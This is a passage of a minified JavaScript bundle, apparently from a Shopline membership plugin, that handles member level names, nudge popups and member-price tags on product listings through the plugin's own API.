e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",ye={};ye[ic]=ye[L9]=ye[P9]=ye[D9]=ye[C9]=ye[v9]=ye[A9]=ye[O9]=ye[N9]=ye[k9]=ye[Y9]=ye[M9]=ye[b9]=ye[sc]=ye[T9]=ye[I9]=ye[R9]=ye[w9]=ye[x9]=ye[B9]=ye[H9]=ye[$9]=!0;ye[E9]=ye[ac]=ye[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!ye[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=ef(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function ef(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=tf(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=rf(n.privilegesResponses,n.levelCode||"",t)),n})}function tf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function rf(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function nf(e,t){return(e==null?void 0:e.point_name)||t}function of(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function Tm(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const af=[et.LoginHome,et.NotLoginHome,$e.EntrySetting,$e.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,$e.EmbeddedBenefit,$e.EmbeddedPoint,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],sf=[$e.EmbeddedPoint,$e.EmbeddedBenefit,$e.EmbeddedMemberPriceForm,$e.EmbeddedPaidMember],cf=[$e.EntrySetting,...sf];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 0:v.customData,storeName:C==null?void 0:C.name,storeInfo:{...(b=v==null?void 0:v.customData)==null?void 0:b.storeInfo,...C}}}})}}),{runAsync:c}=Vt(()=>e3({configLocations:af}),{manual:!0,onSuccess:async C=>{let v=C;try{const b=await Ao(),M=await B1(),D={...b,...M};v=J9(C,D),v.embeddedMemberPriceForm=of(v.embeddedMemberPriceForm,D)}catch(b){window.__sl_console__.error("get ugc point name error",b),v=C}t(b=>{var M;return{...b,customData:{...b.customData,Vip:pt(v==null?void 0:v.Vip),themeSetting:pt(v==null?void 0:v.themeSetting),homeLogin:pt(v==null?void 0:v.homeLogin),homeNotLogin:pt(v==null?void 0:v.homeNotLogin),Referrals:pt(v==null?void 0:v.Referrals),Nudge:pt(v==null?void 0:v.Nudge),embeddedPoint:pt(v==null?void 0:v.embeddedPoint),embeddedBenefit:pt(v==null?void 0:v.embeddedBenefit),embeddedMemberPriceForm:pt(v==null?void 0:v.embeddedMemberPriceForm)||(b.storeCreateAt&&b.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:pt(v==null?void 0:v.embeddedPaidMember),entrySetting:pt(v==null?void 0:v.entrySetting)||((M=b==null?void 0:b.customData)==null?void 0:M.entrySetting)||{}}}})}}),{runAsync:d}=Vt(()=>Q5(),{manual:!0,onSuccess(C){t(v=>({...v,appState:{...v.appState,isOpenPluginSwitch:!!C}}))}}),{runAsync:l}=Vt(()=>ks(),{manual:!0,onSuccess:async C=>{var U;let v={},b={};try{v=await Ao(),b=await B1(),Object.assign(C,Q9(C,b))}catch(B){window.__sl_console__.log("get ugc point name error",B)}const M=(U=C==null?void 0:C.pointInfo)==null?void 0:U.pointSystemName,D=M&&M!==Kr?M:r("pointEarn.title",{pointCount:""}).trim(),$=nf(v,D);t(B=>({...B,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,homeData:{...C,isCustomPoint:!!(v!=null&&v.point_name)||M!==Kr,pointName:$},pointName:$}))},onError(){H5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=tt(()=>Promise.all([c(),d(),l()]),[c,d,l]),p=Le(()=>a?o==null?void 0:o.isMobile:Aa,[a,o]);Q(()=>{if(a){const C=!cf.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(v=>({...v,showApp:C}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=tt(C=>{a||C===n||t(v=>({...v,showApp:!n}))},[a,t,n]),L=tt(()=>{var $,U;const C=o==null?void 0:o.page,v=![et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(C);[et.LoginHome,et.NotLoginHome].includes(C)?Gt.reset():C!==Gt.curHistory.name&&Gt.push({name:C});const b=(U=($=o==null?void 0:o.userData)==null?void 0:$.pointInfo)==null?void 0:U.pointSystemName,M=b!==Kr,D=M?b:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,X;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((X=o==null?void 0:o.userData)==null?void 0:X.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:v?1:0,isCustomPoint:M,pointName:D},pointName:D,isPreview:!0,isCustomPoint:M}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:u,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(g=e==null?void 0:e.homeData)==null?void 0:g.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const U1=(e,t)=>{if(!e)return!0;const r=e.includes(un.MOBILE),n=e.includes(un.WEBSITE);return t?r:n},uf=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=$t();return{showEntryIcon:Le(()=>{var c,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===$e.EntrySetting?U1((c=n==null?void 0:n.entrySetting)==null?void 0:c.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(ot);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const u=U1(a==null?void 0:a.platforms,t);return s&&u&&r},[e,t,r,n])}},Li=fr(null),Im=52,cc={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},uc={ui:_t?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},lc={entry:.35,route:.3,mask:300,popup:300},Rm={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},lf=xr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,df=xr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,_f=hr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,ff=qe.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?df:lf} ease;
  ${e=>e!=null&&e.center?_f:""}
`,pf=qe.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${cc.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,Nt=[],mf=2,hf=.3,gf=({text:e="",onDestory:t,center:r})=>{const[n,i]=te(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},mf*1e3)},[t]),_(ff,{hide:n,center:r,children:_(pf,{children:e})})},dc=(e,t)=>{var n,i;let r;for(let a=0;a<Nt.length;a++)if(((n=Nt==null?void 0:Nt[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(Nt.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},Lf=(e,t)=>{setTimeout(()=>{dc(e,t)},hf*1e3)},Cf=({text:e,center:t})=>{wa(Nt)&&Nt.forEach(({doc:i,el:a})=>{dc(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",Nt.push({doc:r,el:n}),Qc(_(gf,{onDestory:()=>Lf(r,n),text:e,center:t}),n),r.append(n)},V1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",vf=e=>{const t=Fi.get(V1);t&&(Cf({text:e(t)?e(t):t}),Fi.remove(V1))};function _c(){const{sharedState:e}=Ye();return{isMobile:Le(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:Aa},[e])}}const Ef=({children:e,openPanel:t})=>{const{locale:r}=ei(),{isMobile:n}=_c(),i=Le(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Li.Provider,{value:i,children:e})};var hn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(hn||{});class yf{constructor(){Rt(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const Mf=24*60*60*1e3;function G1(e,t){return Date.now()-e<=Mf*t}function wm(e){ho.set(hn.MEMBER_NUDGE_VISITED,{...ho.get(hn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function bf(e,t){const r=ho.get(hn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[rr.EVERY_TIME]:!0,[rr.ONLY_ONE]:!1,[rr.ONE_DAY]:!G1(parseInt(r==null?void 0:r[e],10),1),[rr.ONE_WEEK]:!G1(parseInt(r==null?void 0:r[e],10),7)}[t]}var Tf=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(Tf||{}),If=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(If||{});const Rf=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),wf=async()=>ot===H.CART?(await nu()).items:[],Mr={[Et.PUSH_CREATE_ACCOUNT]:()=>!kt,[Et.PUSH_REWARD_USE]:()=>kt,[Et.PUSH_POINT_EXCHANGE]:()=>{const e=Oa();return kt&&!(e!=null&&e.memberSa)},[Et.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!kt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},W1={[Et.PUSH_CREATE_ACCOUNT]:4,[Et.PUSH_POINT_EXCHANGE]:2,[Et.PUSH_REWARD_USE]:3,[Et.PUSH_SHARE_INVITE]:1},Sf=(e,t)=>W1[t]-W1[e],lo=new yf;let z1=null;const Pf=({isPreview:e,previewData:t})=>{var h,L;const[r,n]=te(!1),[i,a]=te(!1),[o,s]=te(),{sharedState:u,setSharedState:c}=Ye(),d=ve(!1),l=ve(null),{runAsync:f,loading:p}=ms(async()=>{try{const m=await wf(),{data:g,code:C}=await Rf({location:ot,productDetails:m});return C==="SUCCESS"&&g?Promise.resolve(g):Promise.reject(!1)}catch(m){return Promise.reject(m)}},{manual:!0,onSuccess:m=>{l.current=m}});return Q(()=>{var v,b;if(e||!l.current)return;const m=l.current,g=(v=Object.keys(m))==null?void 0:v.filter(M=>{var D;return!!((D=m[M])!=null&&D.permitPush)}),C=(b=g==null?void 0:g.sort(Sf))==null?void 0:b.find(M=>{var D,$,U;return(U=Mr==null?void 0:Mr[M])==null?void 0:U.call(Mr,{pageAlias:ot,referralUrl:(($=(D=u==null?void 0:u.homeData)==null?void 0:D.referralResponse)==null?void 0:$.referralUrl)||""})});!C||(s(C),n(!0),C===Et.PUSH_REWARD_USE&&c(M=>{var D,$;return{...M,customData:{...M.customData||{},nudgeData:{nudgeType:C,rewards:{available:(D=m[C])==null?void 0:D.available,unavailable:($=m[C])==null?void 0:$.unavailable}}}}}))},[e,(L=(h=u==null?void 0:u.homeData)==null?void 0:h.referralResponse)==null?void 0:L.referralUrl,c,l.current]),Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}zn[t.componentName]&&(z1=zn[t.componentName]),a(!0),s(z1||zn.CreateAccount)}},[e,t]),Q(()=>{var U,B,G,X;if(e||!o||!r||!u||d.current)return;const m=((X=(G=(B=(U=u==null?void 0:u.customData)==null?void 0:U.Nudge)==null?void 0:B.sections)==null?void 0:G[eu[o]])==null?void 0:X.props)||{},{pushFrequency:g,pushType:C=Wr.PUSH_NOW,pushTime:v}=m,b=g||(o===Et.PUSH_CREATE_ACCOUNT?rr.ONLY_ONE:rr.EVERY_TIME);if(!bf(o,b))return a(!1);const $={[Wr.PUSH_NOW]:()=>Promise.resolve(),[Wr.WHEN_SOME_TIME]:()=>lo.scheduleDelayJob(tu[v]),[Wr.WHEN_SCROLL]:()=>lo.scheduleScrollJob(ru[v])}[C];return $&&$().then(()=>{d.current=!0,a(!0)}),()=>{lo.cancelAllSchedule()}},[e,r,o,u]),Q(()=>{i&&c(m=>({...m,showApp:!1}))},[i]),{getNudgeSwitch:f,loading:p,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function No(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Sm=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function gr(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e}).then(t=>Ao().then(r=>(r&&t.data.detailList.forEach(n=>{const i=r[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),t)).catch(()=>t))}function Ci(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Pm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),Dm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Am=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),Om=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),Df=Ue(()=>J(()=>import("./ProductListItem-chunk-4af1a398.js"),["ProductListItem-chunk-4af1a398.js","index-912bfed6.js","index.style-chunk-d9c423aa.js"])),Af="member_vip_price_product_list_item",Z1="data-has-member-price",Of=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],Nf=()=>{const e=[m_,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},kf=e=>{var t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},Yf=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),xf=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=Nf();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&Of.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(Yf(h))||0;if(L.levelPrice<m){const g=kf(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(Af);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(Df,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},Bf=Ue(()=>J(()=>import("./ProductListItem-chunk-4af1a398.js"),["ProductListItem-chunk-4af1a398.js","index-912bfed6.js","index.style-chunk-d9c423aa.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),Hf="ProductListContainer",$f=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===Hf)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const 